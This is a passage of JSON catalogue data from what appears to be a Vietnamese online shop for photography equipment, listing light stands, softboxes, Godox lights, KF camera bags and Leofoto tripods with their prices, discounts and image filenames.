inox","gia":1390000,"giakm":0,"phantram":0,"image":"shop_1498304276_chan-den-mz-4800-minhduc.com.vn (3).jpg.jpg"},{"id":3220,"dmid":192,"link":"\/bo-zoom-focusing-system-for-deep-reflective-softbox-jinbei-192-3220.html","label":"B\u1ed9 Zoom Focusing System for Deep Reflective Softbox Jinbei","gia":1800000,"giakm":0,"phantram":0,"image":"1070132460.jpg"},{"id":3221,"dmid":192,"link":"\/kep-jinbei-jb11-095b-192-3221.html","label":"K\u1eb9p Jinbei JB11-095B","gia":980000,"giakm":0,"phantram":0,"image":"2__54541.jpg"},{"id":3222,"dmid":192,"link":"\/bo-banh-xe-jinbei-jb11-036-192-3222.html","label":"B\u1ed9 b\u00e1nh xe Jinbei JB11-036","gia":925000,"giakm":0,"phantram":0,"image":"ef915841-6263-4192-8384-d2a28eaafea3.png"},{"id":3223,"dmid":213,"link":"\/chan-den-jinbei-jb2600fp-213-3223.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB2600FP","gia":850000,"giakm":0,"phantram":0,"image":"jb2600fp (5).jpg"},{"id":3224,"dmid":213,"link":"\/chan-den-jinbei-jb-280-light-stand-213-3224.html","label":"Ch\u00e2n \u0111\u00e8n Jinbei JB-280 light stand","gia":900000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-jb280.jpg"},{"id":3225,"dmid":213,"link":"\/chan-boom-inox-jinbei-ck2-c-stand-khong-tay-arm-213-3225.html","label":"Ch\u00e2n Boom Inox Jinbei CK2 C Stand kh\u00f4ng tay arm","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"shop_1559630770_CK-1-Lightstand-jinbei-minhduc.com.vn2.jpg.jpg"},{"id":3226,"dmid":213,"link":"\/chan-den-gap-nguoc-l2400a-jinbei-213-3226.html","label":"Ch\u00e2n \u0111\u00e8n g\u1ea5p ng\u01b0\u1ee3c L2400A Jinbei","gia":650000,"giakm":0,"phantram":0,"image":"chan-den-gap-nguoc-l2400.jpg"},{"id":3227,"dmid":195,"link":"\/trigger-jinbei-trv6ii-universal-transmitter-195-3227.html","label":"Trigger Jinbei TRV6II Universal Transmitter","gia":850000,"giakm":0,"phantram":0,"image":"trigger-jinbei-br-v6ii.jpg"},{"id":3228,"dmid":192,"link":"\/tay-treo-phong-inox-dang-rut--dieu-chinh-chieu-dai-12-3m-192-3228.html","label":"Tay Treo Ph\u00f4ng Inox D\u1ea1ng R\u00fat - \u0110i\u1ec1u ch\u1ec9nh chi\u1ec1u d\u00e0i 1.2 -3m","gia":450000,"giakm":300000,"phantram":33.333333333333,"image":"tay-treo-phong-dang-rut-inox-3m.jpg"},{"id":3229,"dmid":213,"link":"\/chan-den-godox-gap-nguoc-210b-213-3229.html","label":"Ch\u00e2n \u0111\u00e8n Godox g\u1ea5p ng\u01b0\u1ee3c 210B","gia":540000,"giakm":0,"phantram":0,"image":"shop_1623916117_chan_gap_nguo_210_minhduc (3).jpg.jpg"},{"id":3230,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13105-25l-259-3230.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.105 25l","gia":2890000,"giakm":1900000,"phantram":34.256055363322,"image":"balo-KF-KF13.105 (8).jpg"},{"id":3231,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13107-259-3231.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.107 ","gia":2990000,"giakm":2300000,"phantram":23.076923076923,"image":"balo-may-anh-kf13 (11).jpg"},{"id":3232,"dmid":259,"link":"\/balo-may-anh-kf-kf13119-259-3232.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.119","gia":1590000,"giakm":1450000,"phantram":8.8050314465409,"image":"KF13.119-8-1200x1200.jpg"},{"id":3418,"dmid":334,"link":"\/den-led-godox-sz300r-zoom-rgb-light-334-3418.html","label":"\u0110\u00e8n led Godox SZ300R zoom RGB light","gia":17900000,"giakm":12400000,"phantram":30.72625698324,"image":"led-godox-rgb-sz300r (8).jpg"},{"id":3233,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v5-xam-den-259-3233.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V5 (X\u00e1m \u0111en)","gia":1680000,"giakm":1349000,"phantram":19.702380952381,"image":"Balo-may-anh-KF-KF13087-xam-\u0111en (7).jpg"},{"id":3236,"dmid":259,"link":"\/tui-deo-cheo-may-anh-kf-kf13141-den-10l-259-3236.html","label":"T\u00fai \u0111eo ch\u00e9o m\u00e1y \u1ea3nh KF KF13.141 ( \u0110en, 10L)","gia":990000,"giakm":720000,"phantram":27.272727272727,"image":"Tui-deo-cheo-kf-kf13 (12).jpg"},{"id":3234,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v6-full-den-259-3234.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V6 Full \u0111en","gia":1590000,"giakm":1349000,"phantram":15.157232704403,"image":"Balo-may-anh-KF-KF13087-Full-\u0111en (5).jpg"},{"id":3235,"dmid":259,"link":"\/balo-may-anh-kf-kf13087-v1-cam-259-3235.html","label":"Balo m\u00e1y \u1ea3nh KF KF13.087 V1 Cam","gia":1690000,"giakm":1390000,"phantram":17.751479289941,"image":"KF13.087AV1-7-1200x1200.jpg"},{"id":3237,"dmid":259,"link":"\/balo-may-anh-chong-nuoc-kf-kf13096-20l-259-3237.html","label":"Balo m\u00e1y \u1ea3nh ch\u1ed1ng n\u01b0\u1edbc KF KF13.096 20L","gia":1790000,"giakm":1390000,"phantram":22.346368715084,"image":"balo-may-anh-chong-nuoc-kf-kf13 (12).jpg"},{"id":3238,"dmid":259,"link":"\/balo-may-anh-kf-kf13140-259-3238.html","label":"Balo m\u00e1y \u1ea3nh Kf KF13.140","gia":1190000,"giakm":1090000,"phantram":8.4033613445378,"image":"balo-may-anh-kf-kf-140 (9).jpg"},{"id":3239,"dmid":266,"link":"\/bo-chuyen-doi-ac-godox-cho-he-thong-den-flash-chay-bang-pin-ad1200pro-266-3239.html","label":"B\u1ed9 chuy\u1ec3n \u0111\u1ed5i AC Godox cho H\u1ec7 th\u1ed1ng \u0111\u00e8n flash ch\u1ea1y b\u1eb1ng pin AD1200Pro","gia":4500000,"giakm":4300000,"phantram":4.4444444444444,"image":"bo-chuyen-doi-ac1200-cho-ad1200 (4).jpg"},{"id":3240,"dmid":192,"link":"\/tan-sang-godox-ml-cs1625-chinh-hang-192-3240.html","label":"T\u1ea3n s\u00e1ng Godox ML-CS1625 Ch\u00ednh H\u00e3ng ","gia":936000,"giakm":570000,"phantram":39.102564102564,"image":"godox-ml-cs1625.jpeg"},{"id":3241,"dmid":213,"link":"\/chan-den-tay-boom-jinbei-bm-300-boom-steel-light-stand-213-3241.html","label":"Ch\u00e2n \u0111\u00e8n tay boom Jinbei BM-300 Boom Steel Light Stand","gia":7300000,"giakm":5800000,"phantram":20.547945205479,"image":"chan-bom-jinbei-bm-300 (5).jpg"},{"id":3242,"dmid":213,"link":"\/tay-boom-arm-jinbei-bm-300-213-3242.html","label":"Tay boom arm Jinbei BM-300 ","gia":4500000,"giakm":0,"phantram":0,"image":"chan-bom-jinbei-bm-300 (3).jpg"},{"id":3243,"dmid":192,"link":"\/khung-tan-sang-frame-scrim-diffuser-150200cm-192-3243.html","label":"Khung T\u1ea3n S\u00e1ng FRAME SCRIM DIFFUSER 150*200cm","gia":2800000,"giakm":2050000,"phantram":26.785714285714,"image":"khung-tan-sang-150x200-cm1.jpg"},{"id":3686,"dmid":367,"link":"\/den-led-tolifo-x-220b-pro-2700k-6500k-367-3686.html","label":"\u0110\u00e8n Led Tolifo X-220B Pro 2700K-6500K","gia":3260000,"giakm":0,"phantram":0,"image":"X-220B_1_01.jpg"},{"id":3244,"dmid":213,"link":"\/chan-boom-nicefoto-y660iii-213-3244.html","label":"Ch\u00e2n Boom NiceFoto Y660III","gia":2500000,"giakm":2150000,"phantram":14,"image":"chan-boom-nicefoto-y660iii (2).jpg"},{"id":3245,"dmid":212,"link":"\/khung-tan-sang-kich-thuoc-6090cm-212-3245.html","label":"Khung T\u1ea3n S\u00e1ng K\u00edch Th\u01b0\u1edbc 60*90cm","gia":950000,"giakm":0,"phantram":0,"image":"shop_1598617357_tay-co-tan-sang-60-90-minhduc (8).jpg.jpg"},{"id":3246,"dmid":213,"link":"\/chan-den-light-stand-m5-weisheng-213-3246.html","label":"Ch\u00e2n \u0111\u00e8n LIGHT STAND M5-WEISHENG","gia":3900000,"giakm":3200000,"phantram":17.948717948718,"image":"chan-den-m5-weisheng (4).jpg"},{"id":4128,"dmid":192,"link":"\/tay-kep-da-nang-jinbei-grib-jb11-038a-192-4128.html","label":"Tay k\u1eb9p \u0111a n\u0103ng Jinbei Grib JB11 038A","gia":850000,"giakm":650000,"phantram":23.529411764706,"image":"tay-kep-da-nang-jinbei-Grib-jb11-038a-(9).jpg"},{"id":3247,"dmid":213,"link":"\/chan-light-stand-boom-l5-120-plus-213-3247.html","label":"CH\u00c2N LIGHT STAND BOOM L5-120  PLUS","gia":4500000,"giakm":0,"phantram":0,"image":"chan-light-stand-boom-L5-120 (3).jpg"},{"id":3248,"dmid":213,"link":"\/chan-den-e320-pro-inox-213-3248.html","label":"CH\u00c2N \u0110\u00c8N E320 Pro INOX","gia":1900000,"giakm":0,"phantram":0,"image":"chan-den-e320-pro-inox (2).jpg"},{"id":3252,"dmid":211,"link":"\/godox-pf-r870-thanh-focusing-211-3252.html","label":"Godox PF-R870 Thanh Focusing ","gia":3500000,"giakm":0,"phantram":0,"image":"1640272835_1672542.jpg"},{"id":3254,"dmid":208,"link":"\/dau-doc-the-nho-sandisk-imagemate-pro-usb-type-c-30-multi-card-sddr-a631-gngnn-208-3254.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb SanDisk ImageMate Pro USB Type-C 3.0 Multi-Card SDDR-A631-GNGNN","gia":850000,"giakm":0,"phantram":0,"image":"dau-doc-the-nho-sandisk-A631 (5).jpg"},{"id":3255,"dmid":208,"link":"\/dau-doc-the-nho-sd-otg-sandisk-extreme-pro-usb-type-c-30-sddr-409-g46-208-3255.html","label":"\u0110\u1ea7u \u0111\u1ecdc th\u1ebb nh\u1edb SD OTG SanDisk Extreme Pro USB Type-C 3.0 SDDR-409-G46","gia":590000,"giakm":0,"phantram":0,"image":"dau-doc-the-nho-sandisk-type-C-409 (4).jpg"},{"id":3256,"dmid":213,"link":"\/chan-den-godox-c-stand-240cs-kem-boom-213-3256.html","label":"Ch\u00e2n \u0111\u00e8n Godox C-Stand 240CS k\u00e8m boom","gia":3790000,"giakm":3590000,"phantram":5.2770448548813,"image":"chan-den-cstand-godox-240CS.jpg"},{"id":3257,"dmid":334,"link":"\/den-godox-knowled-led-video-light-mg1200bi-2800k-5600k-334-3257.html","label":"\u0110\u00e8n Godox KnowLed Led video light MG1200Bi 2800K-5600K","gia":68000000,"giakm":60200000,"phantram":11.470588235294,"image":"mg1200bi-led-light-godox.jpg"},{"id":3258,"dmid":213,"link":"\/chan-den-mdi280s-inox-213-3258.html","label":"Ch\u00e2n \u0111\u00e8n MDI280s inox   ","gia":850000,"giakm":0,"phantram":0,"image":"chan-den-inox-mdi-280s.jpg"},{"id":3259,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl300ii-chinh-hang-334-3259.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL300II( Ch\u00ednh H\u00e3ng)","gia":17890000,"giakm":14000000,"phantram":21.743991056456,"image":"den-led-godox-vl300II (9).jpg"},{"id":3260,"dmid":213,"link":"\/chan-den-nicefoto-ls280b-khoa-dong-213-3260.html","label":"Ch\u00e2n \u0111\u00e8n NiceFoto LS280B kh\u00f3a \u0111\u1ed3ng ","gia":450000,"giakm":0,"phantram":0,"image":"chan-den-ls-280b-khoa-dong.jpg"},{"id":3678,"dmid":213,"link":"\/chan-den-inox-ls280s-213-3678.html","label":"Ch\u00e2n \u0111\u00e8n Inox LS280S","gia":590000,"giakm":480000,"phantram":18.64406779661,"image":"chan-den-inox-ls280s (1).jpg"},{"id":3261,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-2m-co-the-dieu-chinh-1m-2m-219-3261.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 2m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1m-2m)     ","gia":280000,"giakm":0,"phantram":0,"image":"1046767262.jpg"},{"id":3262,"dmid":213,"link":"\/khop-gai-den-proton-kcp-310-new-213-3262.html","label":"Kh\u1edbp G\u00e0i \u0110\u00e8n Proton KCP-310 new","gia":900000,"giakm":600000,"phantram":33.333333333333,"image":"KHOP-GAI-DEN-KCP-310 (2).jpg"},{"id":3263,"dmid":219,"link":"\/bo-gia-treo-phong-rut-gon-2m6x2m-219-3263.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng r\u00fat g\u1ecdn 2m6x2m ","gia":850000,"giakm":0,"phantram":0,"image":"591373173.jpg"},{"id":3270,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl150-ii-doi-2-chinh-hang-334-3270.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL150 ii \u0111\u1eddi 2 ( Ch\u00ednh H\u00e3ng)","gia":8950000,"giakm":4990000,"phantram":44.245810055866,"image":"den-led-godox-vl150ii-doi-2 (6).jpg"},{"id":3264,"dmid":343,"link":"\/ong-kinh-canon-ef24-105mm-f4-l-is-ii-usm-343-3264.html","label":"\u1ed0ng k\u00ednh Canon EF24-105mm F4 L IS II USM","gia":23000000,"giakm":0,"phantram":0,"image":"canon-ef-24105-f4l-is-ii-usm4.jpg"},{"id":3265,"dmid":213,"link":"\/chan-den-inox-ye-288-213-3265.html","label":"Ch\u00e2n \u0111\u00e8n Inox YE-288","gia":500000,"giakm":0,"phantram":0,"image":"chan-den-inox-2.jpeg"},{"id":3266,"dmid":213,"link":"\/chan-den-co-banh-xe-godox-240fs-pro-213-3266.html","label":"Ch\u00e2n \u0111\u00e8n c\u00f3 b\u00e1nh xe Godox 240FS Pro","gia":3190000,"giakm":2890000,"phantram":9.4043887147335,"image":"1593617164_1572321.jpg"},{"id":3267,"dmid":213,"link":"\/chan-den-boom-godox-422lb-320cm-213-3267.html","label":"Ch\u00e2n \u0111\u00e8n boom godox 422LB 320cm","gia":2500000,"giakm":0,"phantram":0,"image":"422lb-3.jpg"},{"id":3268,"dmid":316,"link":"\/microphone-khong-day-godox-movelink-ii-m2-black-316-3268.html","label":"Microphone kh\u00f4ng d\u00e2y Godox Movelink II M2 ( Black)","gia":4590000,"giakm":3700000,"phantram":19.389978213508,"image":"microphone-godox-movelink-ii-m2 (7).jpg"},{"id":3269,"dmid":192,"link":"\/gia-treo-man-hinh-da-nang-ngang--doc-32inch75inch-192-3269.html","label":"Gi\u00e1 treo m\u00e0n h\u00ecnh \u0111a n\u0103ng ( ngang - d\u1ecdc) 32inch~75inch","gia":1890000,"giakm":0,"phantram":0,"image":"nb-ava1500-60-1p-phia-mat-truoc-s-12080.jpg"},{"id":3271,"dmid":334,"link":"\/den-led-godox-video-studio-light-vl200-ii-doi-2-chinh-hang-334-3271.html","label":"\u0110\u00e8n Led Godox Video Studio Light VL200 ii \u0111\u1eddi 2 ( Ch\u00ednh H\u00e3ng)","gia":11950000,"giakm":5980000,"phantram":49.958158995816,"image":"den-led-godox-vl200ii-doi-2 (8).jpg"},{"id":3272,"dmid":355,"link":"\/bo-den-livestream-chuyen-nghiep-sl100d-355-3272.html","label":"B\u1ed9 \u0111\u00e8n livestream chuy\u00ean nghi\u1ec7p SL100D","gia":12990000,"giakm":10130000,"phantram":22.016936104696,"image":"Combo_den_live_miduc.jpg"},{"id":3394,"dmid":213,"link":"\/chan-den-inox-mdj3200-pro-213-3394.html","label":"Ch\u00e2n \u0110\u00e8n Inox MDJ3200 Pro","gia":3990000,"giakm":3200000,"phantram":19.799498746867,"image":"Chan-den-mdj3200-minhduc (5).jpg"},{"id":3273,"dmid":338,"link":"\/may-anh-sony-alpha-ilce-7rm5-a7rm5-body-338-3273.html","label":"M\u00e1y \u1ea3nh Sony Alpha ILCE-7RM5\/ A7RM5 Body","gia":90990000,"giakm":0,"phantram":0,"image":"may-anh-sony-a7r5-body (12).jpg"},{"id":3274,"dmid":320,"link":"\/chan-tripod-leofoto-ly-224c--dau-ball-lh-25-black-320-3274.html","label":"Ch\u00e2n tripod Leofoto LY-224C + \u0111\u1ea7u ball LH-25 ( Black) ","gia":4990000,"giakm":3640000,"phantram":27.054108216433,"image":"leofoto-ly-224c-carbon-fiber-voi-lh-25r-ball-head-1.jpg"},{"id":3695,"dmid":192,"link":"\/ngam-bowen-cho-den-ad400pro-bw-ad400pro-192-3695.html","label":"Ng\u00e0m Bowen cho \u0111\u00e8n AD400pro BW-AD400Pro","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"ad400pro-bowen (1).jpg"},{"id":3275,"dmid":320,"link":"\/chan-tripod-leofoto-lsr-284c-320-3275.html","label":"Ch\u00e2n tripod Leofoto LSR-284C ","gia":5600000,"giakm":0,"phantram":0,"image":"202206281045169.jpg"},{"id":3276,"dmid":320,"link":"\/chan-tripod-leofoto-lsr-324c-320-3276.html","label":"Ch\u00e2n tripod Leofoto LSR-324C     ","gia":5900000,"giakm":0,"phantram":0,"image":"2022062810473911.jpg"},{"id":3277,"dmid":320,"link":"\/chan-may-quay-leofoto-lvc-193c-bv-10-320-3277.html","label":"Ch\u00e2n m\u00e1y quay Leofoto LVC-193C+BV-10","gia":10590000,"giakm":0,"phantram":0,"image":"chan-may-quay-leofoto-lvc193-bv10 (10).jpg"},{"id":3278,"dmid":320,"link":"\/chan-may-quay-leofoto-lvc-253c--bv-15-320-3278.html","label":"Ch\u00e2n m\u00e1y quay Leofoto LVC-253C + BV-15","gia":12790000,"giakm":10990000,"phantram":14.073494917905,"image":"chan-may-quay-leofoto-lvc-325-bv-15 (10).jpg"},{"id":3279,"dmid":320,"link":"\/chan-de-leofoto-vd-02-320-3279.html","label":"Ch\u00e2n \u0111\u1ebf Leofoto VD-02","gia":780000,"giakm":0,"phantram":0,"image":"201909041158591.jpg"},{"id":3280,"dmid":320,"link":"\/chan-de-leofoto-vd-03-320-3280.html","label":"Ch\u00e2n \u0111\u1ebf Leofoto VD-03","gia":1600000,"giakm":0,"phantram":0,"image":"202207251005221.jpg"},{"id":3281,"dmid":320,"link":"\/gia-do-ipad-leofoto-lch-1-320-3281.html","label":"Gi\u00e1 \u0111\u1ee1 Ipad Leofoto LCH-1","gia":780000,"giakm":0,"phantram":0,"image":"gia-do-ipad-leofoto (5).jpg"},{"id":3282,"dmid":192,"link":"\/gia-do-laptop-leofoto-lch-2-390x280mm-192-3282.html","label":"Gi\u00e1 \u0111\u1ee1 laptop Leofoto LCH-2 ( 390x280mm) ","gia":1590000,"giakm":0,"phantram":0,"image":"202103291707154.jpg"},{"id":3283,"dmid":192,"link":"\/gia-do-laptop-leofoto-lch-2s-390x280mm-192-3283.html","label":"Gi\u00e1 \u0111\u1ee1 laptop Leofoto LCH-2S ( 390x280mm)","gia":1700000,"giakm":1340000,"phantram":21.176470588235,"image":"202203031127013.jpg"},{"id":3284,"dmid":262,"link":"\/chan-monopod-leofoto-mpq-325c-262-3284.html","label":"Ch\u00e2n monopod Leofoto MPQ-325C","gia":2790000,"giakm":0,"phantram":0,"image":"chan-monopod-leofoto-mpq-324c (5).jpg"},{"id":3285,"dmid":262,"link":"\/chan-monopod-leofoto-mp-284c-262-3285.html","label":"Ch\u00e2n monopod Leofoto MP-284C","gia":1880000,"giakm":0,"phantram":0,"image":"chan-monopdo-leofoto-MQ-284c (4).jpg"},{"id":3286,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am1-320-3286.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM1 ","gia":700000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3287,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am2-320-3287.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2","gia":750000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3288,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am1l-320-3288.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM1L","gia":990000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3289,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am2t-320-3289.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2T","gia":770000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (3).jpg"},{"id":3290,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am3-320-3290.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM3","gia":1290000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto (7).jpg"},{"id":3291,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am4-320-3291.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM4","gia":1590000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto (7).jpg"},{"id":3292,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am3-kit-320-3292.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM3 Kit","gia":2190000,"giakm":1890000,"phantram":13.698630136986,"image":"tay-arm-da-nang-leofoto.jpg"},{"id":3293,"dmid":320,"link":"\/tay-arm-da-nang-leofoto-am4-kit-320-3293.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM4 Kit","gia":2390000,"giakm":1950000,"phantram":18.410041841004,"image":"tay-arm-da-nang-leofoto.jpg"},{"id":3294,"dmid":270,"link":"\/tay-cam-top-handle-leofoto-ah-2-1-270-3294.html","label":"Tay c\u1ea7m top handle Leofoto AH-2-1","gia":950000,"giakm":0,"phantram":0,"image":"leofoto-top-handle.jpg"},{"id":3295,"dmid":270,"link":"\/tay-cam-top-handle-leofoto-ah-2-2-270-3295.html","label":"Tay c\u1ea7m top handle Leofoto AH-2-2","gia":950000,"giakm":0,"phantram":0,"image":"top-handle-leofoto.jpg"},{"id":3296,"dmid":192,"link":"\/kep-leofoto-mc-40-192-3296.html","label":"K\u1eb9p Leofoto MC-40","gia":850000,"giakm":0,"phantram":0,"image":"kep-leofoto-mc-40.jpg"},{"id":3297,"dmid":192,"link":"\/kep-trung-da-nang-leofoto-mc-80-192-3297.html","label":"K\u1eb9p trung \u0111a n\u0103ng Leofoto MC-80","gia":2650000,"giakm":1950000,"phantram":26.415094339623,"image":"kep-da-nang-leofoto-MC80-MC100 (8).jpg"},{"id":3298,"dmid":192,"link":"\/kep-lon-da-nang-leofoto-mc-100-192-3298.html","label":"K\u1eb9p l\u1edbn \u0111a n\u0103ng Leofoto MC-100","gia":1990000,"giakm":0,"phantram":0,"image":"kep-da-nang-leofoto-MC80-MC100 (8).jpg"},{"id":3299,"dmid":320,"link":"\/dau-ball-leofoto-lh-36r--plate-np-50-320-3299.html","label":"\u0110\u1ea7u ball Leofoto LH-36R + plate NP-50","gia":3790000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-36R (5).jpg"},{"id":3300,"dmid":320,"link":"\/dau-ball-leofoto-lh-30r--plate-np-50-320-3300.html","label":"\u0110\u1ea7u ball Leofoto LH-30R + plate NP-50     ","gia":3590000,"giakm":3180000,"phantram":11.42061281337,"image":"dau-ball-leofoto-LH-30 (7).jpg"},{"id":3323,"dmid":211,"link":"\/vai-tan-sang-211-3323.html","label":"V\u1ea3i t\u1ea3n s\u00e1ng","gia":200000,"giakm":150000,"phantram":25,"image":"shop_1543408048_VAI-FILTER-TAN-SANG-DIFUSER-FOR-SOFTBOX-minhduc.com.vn23.jpg.jpg"},{"id":3302,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7c-192-3302.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7C","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-a7c (4).jpg"},{"id":3303,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7m4-a7iv-192-3303.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7M4 \/ A7IV","gia":1590000,"giakm":0,"phantram":0,"image":"khung-may-anh-a7m4-a7iv (4).jpg"},{"id":3304,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7siii-192-3304.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony  A7SIII","gia":1590000,"giakm":0,"phantram":0,"image":"khung-may-anh-a7m4-a7iv (1).jpg"},{"id":3305,"dmid":192,"link":"\/khung-may-anh-leofoto-sony-a7r3-a7m3-a9-192-3305.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Sony A7R3 \/ A7M3 \/ A9","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-a7r3-a9-a7m3 (5).jpg"},{"id":3306,"dmid":192,"link":"\/khung-may-anh-leofoto-canon-r5-192-3306.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Canon R5","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-canon-r5 (4).jpg"},{"id":3307,"dmid":192,"link":"\/khung-may-anh-leofoto-canon-r-192-3307.html","label":"Khung m\u00e1y \u1ea3nh Leofoto Canon R","gia":1290000,"giakm":0,"phantram":0,"image":"khung-may-anh-leofoto-canon-R (6).jpg"},{"id":3308,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-5-320-3308.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-5","gia":3990000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv5 (4).jpg"},{"id":3309,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-10-320-3309.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-10","gia":4590000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv10 (7).jpg"},{"id":3310,"dmid":320,"link":"\/dau-dau-quay-leofoto-bv-15-320-3310.html","label":"\u0110\u1ea7u d\u1ea7u quay Leofoto BV-15","gia":4990000,"giakm":0,"phantram":0,"image":"dau-quay-leofoto-bv15 (5).jpg"},{"id":3311,"dmid":192,"link":"\/tay-cam-cho-dien-thoai-leofoto-ph-01-192-3311.html","label":"Tay c\u1ea7m cho \u0111i\u1ec7n tho\u1ea1i Leofoto PH-01","gia":2490000,"giakm":0,"phantram":0,"image":"tay-cam-dien-tho\u1ea1i-leofoto-ph01 (10).jpg"},{"id":3312,"dmid":192,"link":"\/day-khoa-bao-ve-leofoto-lt-s1-192-3312.html","label":"D\u00e2y kh\u00f3a b\u1ea3o v\u1ec7 Leofoto LT-S1","gia":150000,"giakm":0,"phantram":0,"image":"201909241805036.jpg"},{"id":3313,"dmid":192,"link":"\/ga-gai-den-leofoto-fa-06-192-3313.html","label":"G\u00e1 g\u00e0i \u0111\u00e8n Leofoto FA-06","gia":490000,"giakm":0,"phantram":0,"image":"ga-gai-den-leofoto-FA-06(9).jpg"},{"id":3314,"dmid":320,"link":"\/dau-ball-leofoto-lh-30lr--plate-np-50-320-3314.html","label":"\u0110\u1ea7u ball Leofoto LH-30LR + plate NP-50","gia":3990000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH30R (6).jpg"},{"id":3315,"dmid":320,"link":"\/dau-ball-leofoto-lh-36lr--plate-np-50-320-3315.html","label":"\u0110\u1ea7u ball Leofoto LH-36LR + plate NP-50","gia":4490000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-36R (4).jpg"},{"id":3316,"dmid":320,"link":"\/dau-ball-leofoto-lh-47lr--plate-lr-60-320-3316.html","label":"\u0110\u1ea7u ball Leofoto LH-47LR + plate LR-60","gia":5290000,"giakm":0,"phantram":0,"image":"dau-ball-leofoto-LH-46LR (6).png"},{"id":3317,"dmid":320,"link":"\/dau-ball-leofoto-lh-55lr--plate-lr-70-320-3317.html","label":"\u0110\u1ea7u ball Leofoto LH-55LR + plate LR-70","gia":5990000,"giakm":4900000,"phantram":18.196994991653,"image":"dau-ball-leofoto-LH-55LR (7).png"},{"id":3698,"dmid":211,"link":"\/softbox-parabolic-tolifo-90cm-co-to-ong-dsfb-36-211-3698.html","label":"Softbox Parabolic Tolifo 90cm c\u00f3 t\u1ed5 ong DSFB- 36","gia":1490000,"giakm":750000,"phantram":49.664429530201,"image":"softbox-tolifo-deep-para-90cn (5).jpeg"},{"id":3318,"dmid":320,"link":"\/chan-tripod-leofoto-ly-254c--dau-ball-lh-30-320-3318.html","label":"Ch\u00e2n tripod Leofoto LY-254C + \u0111\u1ea7u ball LH-30","gia":6600000,"giakm":0,"phantram":0,"image":"Chan-may-anh-leofoto-ly-254c-lh-30r-chinh-hang (14).jpg"},{"id":3319,"dmid":320,"link":"\/chan-tripod-leofoto-ly-284c--dau-ball-lh-30-320-3319.html","label":"Ch\u00e2n tripod Leofoto LY-284C + \u0111\u1ea7u ball LH-30","gia":8500000,"giakm":7800000,"phantram":8.2352941176471,"image":"Chan-may-anh-leofoto-ly-284c-lh-30r-chinh-hang (14).jpg"},{"id":3320,"dmid":192,"link":"\/tay-arm-da-nang-leofoto-am2l-192-3320.html","label":"Tay arm \u0111a n\u0103ng Leofoto AM2L","gia":990000,"giakm":0,"phantram":0,"image":"tay-arm-da-nang-leofoto-AM (6).jpg"},{"id":3321,"dmid":320,"link":"\/chan-nhen-da-nang-leofoto-mt-03-320-3321.html","label":"Ch\u00e2n nh\u1ec7n \u0111a n\u0103ng Leofoto MT-03","gia":1400000,"giakm":0,"phantram":0,"image":"chan-nhen-da-nang-leofoto-MT-03 